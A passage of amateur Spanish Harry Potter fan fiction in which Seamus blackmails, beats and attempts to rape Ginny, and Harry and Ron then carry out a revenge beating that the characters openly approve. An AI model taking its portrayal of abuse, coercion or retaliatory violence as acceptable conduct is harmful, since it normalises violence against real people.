odia, no se por que dices eso<br/> -dijo George. <br/>-cállense, no quiero escucharlo, me ponen mas nervioso<br/> -dijo Harry tapándose la cara con las manos. <br/>Ron y George se callaron, se recargaron en el sillón, y cruzaron los brazos, viendo ha Harry, que se había inclinado para adelante, tenia los codos apoyados en las rodillas, tenia la cara tapada, volvieron ha quedarse en silencio, por mucho tiempo, asta que vieron bajar ha Molly sonriendo, Ron codeo ha Harry, el cual iba ha protestar, pero Molly hablo muy sonriente.<br/>-niños, vallan ha la cama, ya es tarde, mañana es un día pesado, así que ha dormir<br/> -dijo Molly sonriendo, mientras Arthur bajaba también sonriendo.<br/>-mama, y Ginny, la castigaste, te contó todo<br/> -dijo Ron nervioso.<br/>-Ginny, me contó, lo que tenia que contarme, y no, no esta castigada, así que no quiero que molesten ha su hermana, vayan ha la cama<br/> -dijo Molly acercándose ha ellos, los abrazo y les dio un beso, ha Ron en el cachete, después ha George, y por ultimo, se acerco ha Harry, el sentía que lo iba ha matar, pero le sorprendió, que Molly lo abrazara tiernamente, y le diera dos besos -ve ha dormir cariño, debes descansar, estas muy pálido<br/> -dijo Molly sonriéndole ha Harry, el cual dijo si con la cabeza, y siguió ha Ron y George, mientras Molly lo veía sonriente.</p><p><strong>Continuara<br/></strong> </p><p><strong>Capitulo 4</strong></p><p><strong>"una complicación"</strong></p><p>Al día siguiente Harry bajo junto con Ron, para desayunar, Ginny estaba sentada en la mesa escribiendo, mientras Molly la veía sonriendo. <br/>-buenos días mama<br/> -dijo Ron sentándose alado de Ginny. <br/>-buenos días cariño, hola Harry, dormiste bien<br/> -dijo Molly sonriendo, Ginny levanto la cabeza y miro ha su mama con reproche. <br/>-si, gracias señora<br/> -pero no termino de hablar, por que Molly lo interrumpió.<br/>-dime Molly, o mama, Harry, ya no me digas señora Weasley -dijo Molly, Ginny al igual que Ron, vieron sorprendidos ha su mama, Harry paresia asustado, se sentó enfrente de Ginny.<br/>-em<br/> pues, gracias señora<br/> -Molly lo miro -Molly<br/> -dijo Harry nervioso, Ginny rodó los ojos, y volvió ha escribir en el pergamino, mientras Molly se ponía de pie, y se iba por el desayuno. <br/>-que es lo que escribes, enana<br/> -dijo Ron.<br/>-nada que te importe<br/> -dijo Ginny cubriendo el pergamino, para que no lo leyeran. <br/>-aquí esta el desayuno<br/> -dijo Molly sirviéndole ha Harry, Ron y Ginny -bueno, se van ha quedar solos, por que necesito ir ha un mandado<br/> -dijo Molly sonriendo -Ginny, y Harry, les toca lavar los platos, y tu Ron, recoges la mesa, quiero todo en orden<br/> -dijo Molly tomando sus cosas para irse, Ginny, Ron y Harry la miraban sorprendidos -Ginny, espero que para cuando regrese, ya este todo arreglado<br/> <br/>-si mama, lavare los platos bien, no te apures, y yo mantendré ha Ron ha raya, para que recoja el desorden<br/> -dijo Ginny, Molly soltó una risita nerviosa.<br/>-no cariño, no me refiero ha eso<br/> sino ha lo que te dije anoche<br/> -le guiño un ojo y salio de la casa, dejando ha Ginny sorprendida.<br/>-que bicho le pico ha mama<br/> -le pregunto Ron ha Ginny -la hechizaste anoche<br/><br/>-claro que no<br/> -dijo Ginny terminando de escribir -Ron, préstame ha Pigwideon, necesito mandar esto<br/> -Ron se puso de pie y fue por su lechuza, mientras Harry comía, aun sorprendido por la actitud de Molly -hola hermosa<br/> -le dijo Ginny ha la lechuza de Ron, mientras le ataba el Pergamino ha la pata -listo, por favor, llévale esto ha<br/> -miro ha Ron, y después ha Harry, que la veían con atención -Seamus Finnigan, por favor<br/> -dijo Ginny, la lechuza agito sus alas y salio volando, Harry bajo la cabeza molesto, y siguió comando, y Ron la miro sorprendido.<br/>-desde cuando andas con el<br/> -dijo Ron. <br/>-que te importa<br/> -dijo Ginny y comenzó ha desayunar. <br/>-soy tu hermano, y me importas<br/> <br/>-ja<br/> ja<br/> no me digas<br/> -dijo Ginny sarcásticamente.<br/>-cuanto llevas con el<br/> -Ginny tomo jugo de calabaza, volteo ha ver ha Ron. <br/>-no se Ron, no recuerdo<br/><br/>-como no te vas ha acordar de cuando empezaste ha andar con el<br/> -dijo Ron levantando una ceja, Harry tenia la cabeza agacha, mientras desayunaba, se moría de celos.<br/>-no recuerdo bien, solo se que tubo que ser antes de que yo dejara el colegio, por que cuando fueron vacaciones de navidad, yo ya no volví, y no lo volví ha ver, asta el día, bueno asta ese día<br/> -dijo Ginny viendo ha Harry de reojo, pero Harry no mostraba señales de vida.<br/>-va<br/> pues que noviazgo tan raro<br/> -dijo Ron y comenzó ha comer. <br/>Se mantuvieron callados unos minutos, asta que pareció la lechuza de Ron, con un pergamino atado en la pata, Ginny lo tomo nerviosa y lo abro, comenzó ha leerlo en silencio.<br/>Ginny: tenemos que hablar esto en persona, voy para tu casa, y de una vez te digo, que esto no se va ha terminar, yo te amo, Seamus.<br/>Ginny termino de leer, arrugo el pergamino y resoplo fastidiada, Ron y Harry la miraron, pero no dijeron nada, Ginny se puso de pie y tomo su plato.<br/>-ya no vas ha comer<br/> -dijo Ron, viendo el plato casi lleno de Ginny.<br/>-no, se me quito el hambre<br/> -dijo Ginny dando media vuelta, pero Ron la tomo del brazo.<br/>-Ginny<br/> -pero no termino de decir nada, por que tocaron la puerta, del susto Ginny dejo caer el plato -Ginny<br/> -volvió ha decir Ron.<br/>Harry se puso de pie y saco su varita, para reparar el desastre, ya que Ginny se había quedado helada, volvieron ha tocar, Ron se puso de pie <br/>-van<br/> -grito.<br/>-no Ron, yo voy<br/> -dijo Ginny nerviosa. <br/>Fue hacia la puerta la abrió, pero nadie entro, al contario, Ginny salio y cerro la puerta, Ron miro ha Harry, el cual estaba viendo aun la puerta.<br/>-quien será<br/> -dijo Ron acercándose ha la ventana -Seamus<br/> -dijo Ron, Harry corrió ha la ventana, para ver ha Ginny, Ginny estaba cruzada de brazos delante de Seamus, el cual tenia las manos en los bolsillos -que hace ese imbecil aquí<br/><br/>-es obvio Ron, bien ha ver ha su novia<br/> -dijo Harry molesto. <br/>Ginny giro la cabeza y los vio, Harry se dio media vuelta, y se volvió ha sentar en la mesa, pero Ron no dejaba de mirar, Ginny agito la varita y la ventana se cerro. <br/>-maldición<br/> -dijo Ron sentándose enfrente de Harry -cerro la ventan, no podremos ver, ni oír nada<br/> -dijo enfadado Ron, pero Harry no le contesto, siguió desyugando. <br/>Ginny abrió la puerta y se quedo helada, pero no se dio el lujo de demostrarlo, así que salio de la casa serrando la puerta, y tomando ha Seamus de un brazo, caminaron un poco, asta quedar unos dos metros lejos de la puerta. <br/>-no debiste venir<br/> -dijo Ginny. <br/>-como no iba ha venir, después de tu carta<br/> -dijo el molesto, Ginny se cruzo de brazos y suspiro.<br/>-mis padres no están, solo estoy con Ron y Harry<br/> <br/>-el esta aquí, claro, ahora entiendo la carta<br/> -dijo mas molesto, metiendo las manos en los bolsillos del pantalón.<br/>-Seamus<br/> -dijo Ginny nerviosa.<br/>-tu querido hermano, y Potter están viendo por la ventana<br/> -dijo Seamus. <br/>Ginny se giro y los vio, mas bien, solo vio ha Harry, no le importaba Ron, cuando Harry se dio media vuelta, y se alejo, se cinto morir, suspiro y volteo ha ver ha Ron, quien no dejaba de ver asía ellos <br/>-necesitamos hablar Ginebra<br/> -dijo Seamus, Ginny saco su varita, la agito y serró la ventana, volteo ha ver ha Seamus. <br/>-no hay nada de que hablar, tu y yo no podemos seguir siendo novios, aparte que sentido tiene, jamás nos hemos besado, solo platicamos, podemos seguir como amigos<br/> -dijo Ginny sonriendo amargamente.<br/>-no, no me da la gana terminar, escúchame bien Ginebra, estos meses he aguantado, que te niegues ha que te bese, te abrase, o te acaricie, ya no mas, todos tenemos un limite, y yo llegue al mío<br/> -dijo tomándola con fuerza del brazo.<br/>-Seamus, me lastimas, por favor, suéltame, esto ya no puede seguir, yo no te amo, y tu lo sabes muy bien, jamás te mentí, siempre te dije que amaba ha Harry<br/> <br/>-cállate<br/> -dijo Seamus alterado, y la sujeto con fuerza de los dos brazos -te tendrás que esforzar por amarme, por que yo no voy ha dejarte, si no quieres que le diga ha tus padres que estuviste con migo<br/><br/>-yo jamás he estado con tigo<br/> -grito Ginny molesta por la mentira.<br/>-lo se, pero tus padres no, y no creo que les guste mucho la idea<br/> <br/>La sujeto con fuerza de la cintura, la acerco ha el, paso una mano por la nuca de Ginny, la atajo asía el, y la beso, Ginny forcejeaba por soltarse, pero no podía, el era mas fuerte que ella, se maldijo mental mente, por haber serrado la ventana, y haber hechizado la caza, para que no los escucharan. <br/>-te gusto, yo se que si<br/> -le dijo después de separarse de ella. <br/>-eres un imbecil, por mi, dile ha mis padres lo que quieras, ellos no te creerán<br/> -dijo Ginny molesta soltándose de el. <br/>Seamus se volvió ha acercar ha ella, la volvió ha tomar con fueras, y le beso el cuello, Ginny trataba de soltarse, pero no podía, sintió dolor en el cuello, después de que el la soltó. <br/>-después de que te vean eso, me creerán<br/>-dijo Seamus sonriendo, Ginny se llevo una mano al cuello, sintió húmedo, y le dolí -un chupetón, y les diré que te ago mas, por otras partes del cuerpo<br/> -Ginny enfureció y le dio una cachetada -eres entupida o que, ha mi no me volverás ha golpear Ginebra<br/> -y le dio una cachetada ha Ginny, la cual no aguanto las ganas de llorar -si te niegas ha seguir siendo mi novia, te arrepentirás<br/> -dijo Seamus, la tomo de nuevo del brazo con fuerza, mientras Ginny lloraba y se frotaba el cachete, de repente dejo de apretarla y la abrazo -calma amor, yo se que estas triste, por que me extrañabas<br/> -dijo el, Ginny lo miro. <br/>-Ginny<br/> -dijo Ron, Ginny se tomo un mechón de cabello, se cubrió el hematoma en el cuello, y el cachete, se limpio las lagrimas -estas bien<br/> -dijo Ron acercándose ha ella, Ginny se dio media vuelta respiro hondo. <br/>-si Ron<br/> -dijo en un hilo de voz. <br/>-bueno, entra ha la casa, y tu Seamus, será mejor que te vallas, mis padres no están, y se molestaran si te ven aquí<br/> -dijo Ron, Harry se había quedado detrás de el, veía la escena sin decir nada, pero sentía que la sangre le hervía. <br/>-claro, Ginny amor<br/> -la tomo de los brazos, la acerco ha el, Ginny tenia la cabeza agachada y se abrazaba ha si misma -me debo ir, pero nos veremos mañana, pídele permiso ha tus papa, quiero llevarte ha pasear, hay que disfrutar las vacaciones<br/> -dijo Seamus acercándose ha Ginny, la tomo de las mejillas y la beso, no sin antes mirar ha Harry, el cual sintió que ardía, Ron tosió y se separaron, Ginny no había respondido el beso -nos vemos amor<br/><br/>-si, adiós<br/> -dijo Ginny dando media vuelta, salio corriendo rumbo ha la casa, Seamus desapareció. </p><p><strong>Continuara<br/></strong> </p><p><strong>Capitulo 5</strong></p><p><strong>"sufriendo maltrato"</strong></p><p>-te juro que escuche gritos Harry<br/> -dijo Ron dando media vuelta, y caminando ha al casa. <br/>-pues, al menos que hayan sido de felicidad<br/> -dijo Harry amargamente entraron ha la casa arrastrando los pies. <br/>Ginny estaba lavando los platos, Harry respiro hondo antes de entrar para ayudarla <br/>-si quieres, yo seco mientras tu lavas<br/> -dijo Harry. <br/>-si, claro<br/> -dijo Ginny con un hilo de vos.<br/>Harry frunció el entrecejo, Ginny tenia todo el cabello en la cara, y la cabeza agachada, Harry veía que Ginny en ocasiones se llevaba una mano ha la cara, pero no sabia para que, el cabello no lo dejaba ver. <br/>-Ginny, te sientes bien<br/> -dijo Harry ya preocupado, Ginny quería decirle que no, pero no se atrevió. <br/>-si Harry, estoy muy bien<br/> -dijo Ginny esforzándose por sonar normal -bueno, yo ya termine, me iré ha acostar<br/> -dijo Ginny dándose media vuelta para irse. <br/>Los siguientes días fueron fatales, tanto para Harry, como para Ginny, ya que tenían que aguantar los dos ha Seamus, el cual iba ha la madriguera, Ginny le había dicho ha Molly que, tardaría un poco en terminar con el, por que necesitaba preparar el terreno, no quería lastimarlo, Molly le creyó y no dijo nada, Ginny salía en ocasiones con el, donde Seamus Finnigan, no perdía ocasión de forzarla para besarla, y cuando se negaba, la golpeaba, Ginny cada ves se sentía peor, muy indefensa, no sabia que hacer, ni ha quien decirle, por otra parte, Harry estaba que se lo llevaba el demonio, no aguantaba ver ha Seamus, cada vez que iba ha ver ha Ginny, o por ella. <br/>Ya habían pasado dos semanas, desde que Ginny regreso ha vivir ha la madriguera, un día salio con su novio, y no la paso nada bien.<br/>-Lo he estado pensando bien, y ya no quiero esperar más, este día vamos ha estar juntos<br/> -dijo Seamus ha Ginny, estaban en un parque, Ginny lo volteo ha ver horrorizada.<br/>-que, no<br/> -dijo Ginny.<br/>-que te dije, de eso, odio que me digas que no<br/> -le dio una cachetada, Ginny tenia hematomas en todo el cuerpo, el la golpeaba, cada ves que ella le negaba algo. <br/>-Seamus, ya no me pegues, por favor<br/> <br/>-cállate, si obedecieras, no te pegaría<br/> <br/>-es que no<br/> <br/>Pero no termino de hablar, por que la comenzó ha besar violentamente, mientras acariciaba las piernas de Ginny, ella quería correr, no entendía por que se había vuelto una cobarde. <br/>-te deseo Ginny<br/> -le dijo ente besos, Ginny sentía asco, poco ha poco, el la fue acostando en la banca, y quedo arriba de ella. <br/>-no, espera, nos pueden ver<br/> <br/>-nadie nos vera, es de noche<br/> -dijo metiendo una mano debajo de la blusa de Ginny -me excita el lugar, el peligro, y sabes que, me excita mas, saber que le gane ha Potter<br/> -dijo Seamus desbrochando el pantalón de Ginny.<br/>-no, no<br/> -dijo Ginny y lo empujo, provocando que cayera al suelo -no me toques, no quiero, me das asco<br/> -dijo Ginny llorando, Seamus se puso de pie, la sujeto con fuerza de los brazos -suéltame<br/> -grito Ginny.<br/>-cállate, cállate<br/> -le dio dos cachetadas, pero Ginny seguí moviéndose para zafarse de el -veo que no te duele las cachetadas, entonces, probemos con esto<br/> -serró su puño, le partió el labio ha Ginny -vas ha ser mi, lo quieras o no Ginebra, y de esta noche no pasa<br/> -dijo Seamus aventándola al pasto. <br/>El se hinco para besarla, pero Ginny le dio un puñetazo, Seamus se puso de pie de inmediato, patio ha Ginny, golpeándola en las costillas, Ginny grito de dolor, Seamus se volvió ha arrodillar y la estiro del cabello, la sujeto del cuello. <br/>-no vuelvas ha golpearme maldita<br/> -Ginny sentía que el aire se le estaba yendo. <br/>-Seamus, suéltame<br/> -dijo Ginny ya con poco aire, pero el la apretaba mas fuerte. <br/>-que pasa aquí<br/> -grito un guardia, Seamus soltó ha Ginny y lo miro -señorita esta bien<br/><br/>-no te metas en esto, maldito muggle<br/> -grito Seamus. <br/>Ginny aprovecho para ponerse de pie, tomo su varita y en un ágil movimiento desapareció, Seamus se dio vuelta cuando escucho el clic, y grito furioso. <br/>Ginny no sabia que hacer, no podía llegar así ha la madriguera, así que solo se le ocurrí ir con Hermione, se apareció afuera de la puerta de la casa de su amiga, desesperada toco el timbre, ha los pocos minutos apareció Hermione en pijama. <br/>-GUNNY<br/> -grito asustada de ver ha Ginny despeinada y sangrando -que te paso<br/> -Ginny se acerco ha Hermione y la abrazo.<br/>-Seamus, quiso violarme<br/> <br/>-que<br/> -dijo Hermione ayudándola ha entrar, cerro la puerta, ayudo ha Ginny ha subir ha su cuarto -que paso Ginny, que fue lo que, Ginny<br/> <br/>-el<br/> <br/>Ginny le contó todo ha Hermione. <br/>Todo desde el inicio de su relacionaste, esta ese día, Hermione estaba asustada, no paraba de llorara, cada ves que Ginny le decía que el la golpeaba, y como ella tenia que curarse, pero había golpes que no podía curar, Hermione le limpio la cara, le dio una poción para calmarla. <br/>-quieres darte un baño, para que te relajes<br/> -le dijo Hermione, después de que Ginny le contó todo.<br/>-si, creo que es lo mejor<br/> <br/>-de acuerdo<br/> -Hermione abrió un cajo, saco una pijama para Ginny -ponte esta, mandare una lechuza ha Molly, diciendo que te quedaras aquí<br/> <br/>Ginny se quito los pantalones, Hermione vio que tenia moretones, en las piernas, después se saco la camisa, Hermione grito. <br/>-Ginny<br/> tienes amaromas por todas partes<br/> <br/>-lo se Hermione, he intentado borrarlos, pero no puedo, el me golpeaba diario, y muy fuerte<br/> <br/>Ginny no paraba de llorara, Hermione debía hacer algo, Ginny se metió ha la ducha, mientras Hermione le escribía ha Molly. <br/>Mientras tanto en la madriguera, Molly recibió la carta.<br/>-esta niña que se cree<br/> -dijo Molly molesta, después de leer la carta. <br/>-mama, por que te expresas así de Hermione<br/> -dijo Ron ofendido. <br/>-no hablo de ella, sino de tu hermana, me manda decir que se quedara unos días con Hermione, cree que se manda sola, no señor, Ron<br/> tu y Harry van ahora mismo ha casa de Hermione, y te tras aun que sea ha rastras ha tu hermana, pero te la traes, no me tiene muy contenta como para darle permisos<br/> -dijo Molly molesta. <br/>-de acuerdo mama<br/> -dijo Ron poniéndose de pie, el y Harry salieron de la madriguera, desaparecieron. </p><p><strong>Continuara<br/></strong></p><p><strong>Capitulo 6</strong></p><p><strong>"Harry y Ron descubre la verdad"</strong></p><p>Apareciendo en la casa de Hermione. <br/>-los papas de Hermione no están<br/> -dijo Ron sorprendido.<br/>-y como sabes<br/> -dijo Harry.<br/>-por que no esta su auto<br/> -dijo Ron acercándose para tocar el timbre. <br/>Una vez que Ginny salio de bañarse, se puso una pijama de Hermione, era de manga larga, y de pantalón largo, perfecta para cubrirle los golpes, aun que le quedaba un poco grande, Hermione había logrado borrarle los golpes de la cara, pero los de el cuerpo no, Ginny se alarmo cuando escucho el timbre. <br/>-de seguro es el<br/> -dijo asustada.<br/>-no Ginny, no puede ser el, no sabe donde vivo, y no te pudo haber seguido, si así fuera, hubiera venido desde que llegaste, iré ha ver quien es<br/> -dijo Hermione saliendo del cuarto, al llegar ha la puerta de entrada la abrió, se sorprendió de ver ha -Ron, Harry, que hacen aquí<br/> -dijo Hermione. <br/>-vine por mi hermana, mama no la dejo quedarse<br/> -dijo Ron entrando -por cierto, hola amor, como estas -dijo dándole un beso. <br/>-bien<br/> pero, Ginny no se puede ir, ella se tiene que quedar aquí, por que<br/> <br/>-por que nada Hermione, ella se va, por que mama así lo quiere<br/> -dijo Ron. <br/>-quien es Hermione<br/> -dijo Ginny desde las escaleras, cuando termino de bajar se quedo helada de ver ha Harry y Ron. <br/>-valla, ya asta cambiada estas para quedarte aquí, pero déjame te digo que no, mama no quiere, así que vámonos<br/> -dijo Ron tomándola del brazo, pero Ginny grito. <br/>-Hay<br/> -Hermione la miro alarmada, al igual que Ron y Harry.<br/>-no seas exagerada Ginny, apenas y te estoy tocando<br/> -dijo Ron jalándola suavemente, pero Ginny volvió ha gritar -Ginny, no exageres, apenas y te aprieto<br/><br/>-Ron, suéltala<br/> -dijo Hermione asustada, Ron la soltó y se cruzo de brazos molesto. <br/>-bueno, camina tu sola<br/> -Ginny se acerco ha Ron, quedo delante de el y Harry. <br/>-me voy ha quedar Ron<br/> -dijo Ginny aguantándose las ganas de llorar, le dolía todo el cuerpo.<br/>-no señorita, mama me dijo que te llevara, así fuera arrastrando te llevo, sino me va ha regañar<br/> -dijo Ron. <br/>Ron tomo ha Ginny por la cintura, y cargándola en su hombro, como si fuera un costal de papas, Ginny grito de dolor, ciando Ron le toco la cintura, unas lagrimas se le escaparon <br/>-Ginny, deja de gritar<br/> -dijo Ron. <br/>-Ron, bájame<br/> me duele<br/> -dijo Ginny con un hilo de voz. <br/>-Ginny, que exagerada eres de verdad<br/><br/>-Ron bájala<br/> -le exigió Hermione. <br/>-no<br/> me la llevare, mama va ha regañarme si no llego con ella ha casa<br/> -Harry estaba en la puerta, cruzado de brazos, estaba enfadado. <br/>-Ron, bájame<br/> -le volvió ha decir Ginny.<br/>Ginny le golpeo la espalda, Ron bufo y la sujeto con fuerza de la cintura, para acomodarla mejor en su hombro, Ginny grito más fuerte. <br/>-Ron, la lastimas<br/> -dijo Hermione con lágrimas en los ojos. <br/>-no le esta asiendo nada, yo no veo que le pegue, o la apriete de mas<br/> -dijo Harry. <br/>-Ron<br/> -dijo Ginny llorando.<br/>-con migo no funciona Gin, te conozco demasiado<br/> -dijo Ron caminando ha la puerta, que Harry acababa de abrir. <br/>-Ron, no puedo ir ha casa, si mama me ve así<br/> bájame, me duele mucho, ya no aguanto<br/> -dijo Ginny llorando. <br/>-si te ve, con la pijama de Hermione, si se enojara, pero no como se enojara si no llegas<br/> -dijo Ron. <br/>-Ginny esta golpeada Ron, y la estas lastimando<br/> -grito Hermione, Harry se dio media vuelta al igual que Ron, para verla -bájala<br/> -dijo Hermione, Ron la bajo con cuidado, Ginny se abrazo ha ella misma, se comenzó ha sobar las costillas -estas bien Ginny<br/> -dijo Hermione acercándose ha ella. <br/>-no, me duele mas que antes<br/> <br/>-como que esta golpeada<br/> -dijo Harry. <br/>Ginny no paraba de llorar, Hermione la abrazaba con cuidado, Ron estaba paralizado, Harry no dejaba de verlas. <br/>-yo no creo nada, de seguro es una escusa para que la deje aquí<br/> -dijo Ron, Hermione lo volteo ha ver furiosa -así que vámonos Ginny<br/> <br/>-Ginny, diles ha Harry y ha Ron, que te paso<br/> -dijo Hermione, pero Ginny negó, sin dejar de llorar -Ginny, por favor, si Molly te llega ha ver uno de los horrendos hematomas que tienes, te ara preguntas, y será mas difícil, tu mama y tu papa, no te van ha dejar en paz, asta que les digas la verdad, y si tus hermanos se enteran, lo matan, quieres eso<br/> -dijo Hermione, Ron y Harry la escudaban sin entender nada. <br/>-de acuerdo<br/> -dijo Ginny mirando ha Ron, no podía ver ha Harry ha los ojos, aun que si sentía la mirada penetrante de Harry -Ron, júrame que esto no se lo dirás ha nadie, ni ha mama, ni ha papa, mucho menos ha Bill o Charle, y júrame que no aras nada<br/> -dijo Ginny limpiándose las lagrimas.<br/>-no, no te voy ha jurar nada<br/><br/>-Ronald<br/> -dijo Hermione enojada.<br/>-de acuerdo, lo juro, no le diré nada ha nadie, ni are nada<br/> -dijo Ron rodando los ojos -ahora si, dime<br/> <br/>Ginny se levanto la blusa con cuidado, asta la altura del busto, Harry abrió los ojos como platos, Ron grito. <br/>-Ginny, donde te has golpeado tan fuerte<br/> -dijo Ron sorprendido, Ginny se bajo la blusa y comenzó ha llorara -Ginny, dime que fue lo que paso<br/> -pero Ginny no paraba de llorar. <br/>-desde hace aproximadamente 15 días, que Ginny viene sufriendo golpes<br/> -dijo Hermione llorando.<br/>-golpes, Ginny, donde te has pegado<br/> -dijo Ron asustado y a la vez enojado.<br/>-ella no se ha pegado, Ginny quien te golpeo<br/> -dijo Harry furioso. <br/>-Seamus Finnigan<br/> -dijo Ginny con un hilo de voz. <br/>-que<br/> -gritaron Ron y Harry. <br/>-ese maldito, lo voy ha matar<br/> -dijo Ron furioso. <br/>-me jurantes, no decir, ni hacer nada Ron<br/> -dijo Ginny llorando. <br/>-maldición Ginny, ese maldito te ha estado golpeando, y tu<br/> <br/>Ron pateo un silla que estaba en el recibidor y la quebró, Harry había apretado los puños furioso, desbando matarlo. <br/>-Ron, cálmate<br/> -dijo Hermione asustada de ver ha su novio así.<br/>-como quieres que me calme, si un maldito golpeaba ha mi hermana, y la idiota de mi hermana, no me deja matarlo<br/> -dijo Ron mas furioso. <br/>-Ron, si tu le haces algo, mama o papa se enteraran, y es lo que no quiero<br/> -dijo Ginny aun llorando. <br/>-pues deberían enterarse Ginny<br/> -grito Ron. <br/>-no Ron, por que, el<br/> -Ginny no podía hablar, estaba asustada.<br/>-el amenazo ha Ginny, dijo que si Ginny, se negaba ha acceder ha sus propuestas, o le decía ha alguien que la golpeaba, le diría ha tus padres, que Ginny y el estuvieron juntos<br/> -dijo Hermione, Harry sintió que el corazón se le rompía en mil pedazos. <br/>-te acostases con el<br/> -grito Ron furioso.<br/>-no, jamás<br/> -Harry serró los ojos y respiro aliviado -jamás he estado con el Ron, pero tu sabes como se pone mama con estos temas, y no me escuchara, simplemente me matara<br/> -dijo Ginny. <br/>-Ginny, por que no me dijiste nada<br/> <br/>-no podía Ron, me tenia amenazada<br/><br/>-bueno, si así fuera, por que ahora me lo estas diciendo<br/> -dijo Ron reflexionando ese punto.<br/>-por que, hoy<br/> -Ginny volvió ha llorara, abrazo mas fuerte ha Hermione, escondió su cabeza en el cuello de su amiga -intento violarme<br/> -dijo Ginny, pero ni Harry, ni Ron la escucharon, ya que su voz se perdía en el cuello de Hermione.<br/>-que<br/> -dijeron los dos. <br/>-intento violarme<br/> -repitió Ginny, pero no la escucharon. <br/>-Ginny<br/> -Ron la tomo de los hombros, Ginny se quejo, Ron la soltó -veme, si hablas en el cuello de Hermione, no escucho<br/> -dijo Ron, Ginny lo miro, luego ha Harry, bajo la cabeza, se moría de vergüenza. <br/>-intento, violarme<br/> -dijo Ginny con un hilo de voz. <br/>-yo lo mato<br/> -dijo Harry, Ginny levanto la cabeza, lo vio ha los ojos, sintió miedo por su mirada, volvió a bajar la vista. <br/>-no, juraron no hacer nada<br/> -dijo Ginny limpiándose los ojos. <br/>-error, le hiciste jurar ha Ron, no ha mi<br/> -dijo Harry furioso. <br/>-Harry, por favor, no<br/> -dijo Ginny mirándolo con miedo. <br/>Harry se acerco ha ella, Ginny muerta de miedo se cubrió la cara y retrocedió. <br/>-Ginny, no te voy ha golpear<br/> -dijo Harry preocupado por ver su reacción -Ginny<br/> -la tomo de la barbilla y la levanto con cuidado, para verla ha los ojos, pudo ver en ellos miedo -Ginny<br/> -volvió ha decir y la abrazo. <br/>Ginny serró los ojos asustada, por que sintió dolor al momento que Harry la abraso, pero al sentir las suaves carisias, que Harry le hacia en la espalda, y su respiración en el cuello, lo abrazo con fuerza, comenzó ha llorara, Hermione se acerco ha Ron y también lo abrazo. <br/>-Harry, tengo miedo, de que el sepa que les he dicho la verdad, y me vuelva ha golpear<br/> -dijo Ginny entre lagrimas, Harry la separo un poco, para verla ha los ojos. <br/>-jamás Ginny, jamás te volverán ha poner una mano enzima, y el que se atreva ha lastimarte, lo matare<br/> -dijo Harry controlando su furia -nadie va ha volver ha lastimarte, mientras yo este aquí<br/> <br/>-Harry<br/> -dijo Ginny, lo abrazo de nuevo -no lo mates, no se lo merece<br/> <br/>-Gin, el te golpeo<br/> <br/>-lo se, pero yo no quiero que te conviertas en asesino, por mi culpa<br/> <br/>-de acuerdo, no lo matare, pero si le romperé la cara<br/> -dijo Harry. <br/>-yo opino, que debelamos ir y golpearlo, igual como golpeo ha mi hermana, para que vea lo que se siente, lo agoraremos ha puñetazos<br/> -dijo Ron mas calmado. <br/>-y ha patadas<br/> -dijo Hermione. <br/>-no, eso ya es muy salvaje, solo aremos eso que dicen algunos muggles, diente por diente, ojo por ojo, así estamos ha mano<br/> -dijo Ron.<br/>-por eso, deben cachetearlo, agorarlo ha puñetazos, y ha patadas<br/> -dijo Hermione molesta. <br/>-cachetadas, y puñetazos, si, patadas no, es muy salvaje, Ginny quiere que lo dejemos vivo<br/> -dijo Ron molesto. <br/>Harry aun tenia abrazada ha Ginny, la cual ya no lloraba, ya estaba mas calmada, Harry estaba frente ha Ron y Hermione, Ginny les estaba dando la espalda <br/>-si por mi fuera, si lo pateaba<br/> -dijo Ron. <br/>-Ron, Seamus, patio ha Ginny<br/> -dijo Hermione molesta. <br/>-que<br/> -dijo Harry levantando su cabeza, ya que la tenia apoyada en el hombro de Ginny -te pateo<br/> -le pregunto Harry comenzando ha ponerse mas furioso que antes.<br/>-si, hoy por ejemplo, la patio en las costillas, y en la cara, llego con el labio reventado<br/> -dijo Hermione. <br/>-no, yo si lo mato<br/> -dijo Harry separándose de Ginny. <br/>-No Harry<br/> -dijo Ginny tomándolo de las manos. <br/>-lo siento Ginny, pero eso ya es mucho, no voy ha permitir que lastimen ha la mujer que amo<br/> -dijo Harry echando chispas por los ojos, Ginny sintió que las pocas fuerzas que tenia se le esfumaban al achuchar aquello -Ron, bienes o te quedas aquí<br/> -dijo Harry. <br/>-Harry, por favor<br/> -le suplico Ginny. <br/>-amor, no te apures, no usare la varita, lo are al estilo de el<br/> -dijo Harry dándole un beso en la frente.<br/>-exacto, no lo mataremos, solo lo golpearemos, aun que si se nos pasa la mano, eso ya no es asunto nuestro<br/> -dijo Ron abriendo la puerta de la calle y salio, Harry se separo de Ginny y siguió ha Ron. <br/>-Harry no<br/> -dijo Ginny, pero Harry no le izo caso y desapareció -lo van ha matar<br/> -dijo Ginny viendo ha Hermione, la cual la abrazo.<br/>-tranquila Ginny<br/> </p><p><strong>Continuara<br/></strong> </p><p><strong>Capitulo 7</strong></p><p><strong>"odio & amor"</strong></p><p>Las dos subieron al cuarto de Hermione, para esperar noticias. Ron y Harry se aparecieron afuera de la casa de Seamus<br/>-déjamelo ha mi Ron<br/> -dijo Harry antes de tocar el timbre. <br/>-Harry, no lo mates, Ginny tiene razón, no vale la pena<br/><br/>-no lo matare, no te apures, no me iré ha Azkaban por el<br/> -toco el timbre, para fortuna de Harry el que abrió la puerta era -Seamus amigo, como estas<br/> -dijo Harry falsamente.<br/>-Harry<br/> que ases aquí, Ron<br/> -dijo Seamus nervioso. <br/>-estas ocupado, o podemos platicar<br/> -dijo Harry sonriendo forzadamente.<br/>-no, de echo, estoy solo, pasen<br/> -Harry y Ron entraron detrás de Seamus -y ha que debo el honor de su visita<br/> -dijo Seamus mientras caminaba para ir ha la sala, Harry ya no podía aguantar un minuto mas, lo tomo de un brazo para girarlo asía el -que pasa<br/> -dijo extrañado.<br/>-que pasa, pasa que, nadie se mete con Harry Potter, sin salir ileso<br/>. -dijo Harry furioso.<br/>-que<br/> -dijo sin entender.<br/>-que<br/> -Harry le tiro un puñetazo. <br/>-que te pasa Harry<br/> <br/>-que me pasa<br/> -lo agarro del cuello de la camisa -creíste que jamás me iba ha enterar<br/> -le dio otro puñetazo, le partió el labio. <br/>-no se de que hablas<br/> -dijo Seamus escupiendo sangre. <br/>Harry le dio otro puñetazo, pero ahora en el estomago, doblándolo y cayendo al suelo, Harry lo patio en la cara y le rompió la nariz.<br/>-así, le pegabas no<br/> haber, defiéndete maldito, pégame a mi, como le pegabas ha ella<br/> -dijo Harry dándole otra patada en las costillas. <br/>-ella te mintió, yo no la golpeaba<br/><br/>-eres un 